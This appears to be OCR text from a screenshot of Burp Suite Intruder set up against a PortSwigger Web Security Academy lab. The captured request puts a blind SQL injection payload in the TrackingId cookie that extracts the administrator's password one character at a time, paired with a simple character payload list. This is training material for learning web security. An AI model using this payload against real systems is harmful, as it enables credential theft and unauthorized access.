 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
? Sniper attack Start attack
Target https://0a7200bf047fc095803dbcd3000a00aa.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a7200bf047fc095803dbcd3000a00aa.web-security-academy.net
3 Cookie: TrackingId=QSwscFSYSGfVS75I' and (select SUBSTRING(password,1,1) from users where username = 'administrator')='§a§'--; session=
57tDRvqilzYyCVMCCmFogW8AWGqTJwLJ
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7200bf047fc095803dbcd3000a00aa.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 36
Request count: 36
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
r
s
t
u
v
w
x
y
z
Add Enter a new item
Add from list... [Pro version only]
§ Payloads
Resource pool
Settings